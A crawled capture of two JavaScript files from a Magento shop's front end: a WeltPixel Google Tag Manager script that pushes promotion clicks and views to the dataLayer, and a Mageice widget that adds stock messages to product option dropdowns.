--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_GoogleTagManager/js/weltpixel_gtm.js
body_size: 218
content:
define([
    'jquery',
    ], function ($) {
    "use strict";

    return {
        trackPromotion: function(options) {
            if (options.enabled) {
                $(document).ready(function() {

                    var wpPersDl = options.persDataLayer;

                    /**  Track the promotion clicks   */
                    $('[data-track-promo-id]').click(function() {
                        var promoId = $(this).attr('data-track-promo-id'),
                            promoName = $(this).attr('data-track-promo-name'),
                            promoCreative = $(this).attr('data-track-promo-creative'),
                            promoPosition = $(this).attr('data-track-promo-position');

                        var promoObj = {
                            'id': promoId,
                            'name': promoName,
                            'creative': promoCreative,
                            'position': promoPosition
                        };

                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push({
                            'event': 'promotionClick',
                            'ecommerce': {
                                'promoClick': {
                                    'promotions': [promoObj]
                                }
                            }
                        });

                        wpPersDl.setPromotionClick(promoObj);


                    });
                    /** Track the promotion views */
                    var promotionViews = [];
                    $('[data-track-promo-id]').each(function() {
                        var promoId = $(this).attr('data-track-promo-id'),
                            promoName = $(this).attr('data-track-promo-name'),
                            promoCreative = $(this).attr('data-track-promo-creative'),
                            promoPosition = $(this).attr('data-track-promo-position');

                        promotionViews.push({
                            'id': promoId,
                            'name': promoName,
                            'creative': promoCreative,
                            'position': promoPosition
                        });
                    });
                    if (promotionViews.length) {
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push({
                            'event': 'promotionView',
                            'ecommerce': {
                                'promoView': {
                                    'promotions': promotionViews
                                }
                            }
                        });
                    }
                });
            }
        }
    };

});


--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/Mageice_AdvancedCustomOptionInventory/js/catalog/product/inventory.js
body_size: 295
content:
/**
 * Copyright © 2016 Mageice. All rights reserved.
 * See LICENSE.txt for license details.
 */
define([
    'jquery',
    'priceUtils',
    'priceBox',
    'jquery/ui'
], function ($, utils) {
    'use strict';

    $.widget('mageice.optionInventory', {
        options: {
            optionConfig: {}
        },

        firstRun: function firstRun(optionConfig, productConfig, base, self)
        {
            var form = base.element,
                options = $('.product-custom-option', form);

            self._applyOptionNodeFix(options, base);
        },

        update: function update(option, optionConfig, productConfig, base)
        {
            return;
        },

        _applyOptionNodeFix: function applyOptionNodeFix(options, base)
        {
            var config = base.options;
            options.filter('select').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element);

                var optionConfig = config.optionConfig && config.optionConfig[optionId];

                $element.find('option').each(function (idx, option) {
                    var $option,
                        optionValue,
                        stockMessage;

                    $option = $(option);
                    optionValue = $option.val();

                    if (!optionValue && optionValue !== 0) {
                        return;
                    }

                    stockMessage = optionConfig[optionValue] && optionConfig[optionValue].stockMessage;

                    $option.text($option.text() + ' ' + stockMessage);
                });
            });
        },

    });

    return $.mageice.optionInventory;

});
